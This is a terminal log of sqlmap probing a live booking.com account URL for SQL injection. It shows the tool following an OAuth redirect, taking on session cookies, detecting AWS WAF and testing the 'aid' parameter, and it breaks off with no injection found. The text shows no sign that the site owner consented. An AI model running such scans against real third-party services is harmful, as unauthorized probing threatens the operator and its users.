 ┌──(ashan㉿kali)-[~]
└─$ sqlmap -u "https://account.booking.com/mysettings/personal?aid=304142"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:48:46 /2024-04-27/
[18:48:46] [INFO] testing connection to the target URL
got a 302 redirect to 'https://account.booking.com/oauth2/authorize?prompt=signin;aid=304142;response_type=code;redirect_uri=https%3A%2F%2Faccount.booking.com%2Fsettings%2Foauth_callback;c
lient_id=d1cDdLj40ACItEtxJLTo;state=Ul3hZooHP0s6MVl0fHKjZbVBa4UOraeWtzQH73i59kPEIPrxkDg6yd25VsvMslXNDl7FYvl6z37uizH82ndbuxBg1yIwIbtPa9CbGchniReuI8Eq2pr75PowDgmKTT8'. Do you want to follow?
 [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('bkng_ap=U2FsdGVkX18...A%3D%3D%0A;bkng_ap_sso_session=eyJib29raW5...cyI6W119fQ;bkng_last_login_attempt_timestamp=2024-04
-27%...%3A18%3A51;bkng_sso_session=e30;bkng_sso_ses=e30;pcm_consent=analytical%...ion%3Dnone;bkng_sso_auth=CAIQsOnuTRp...jj7bHFi3e9'). Do you want to use those [Y/n] Y
[18:48:55] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[18:48:55] [INFO] testing if the target URL content is stable
[18:48:57] [WARNING] GET parameter 'aid' does not appear to be dynamic
[18:49:00] [WARNING] heuristic (basic) test shows that GET parameter 'aid' might not be injectable
[18:49:02] [INFO] testing for SQL injection on GET parameter 'aid'
[18:49:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:49:02] [CRITICAL] WAF/IPS identified as 'AWS WAF (Amazon)'
[18:49:04] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:49:05] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[18:49:05] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:49:06] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[18:49:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:49:08] [INFO] testing 'Generic inline queries'
[18:49:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:49:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[18:49:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[18:49:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:49:11] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'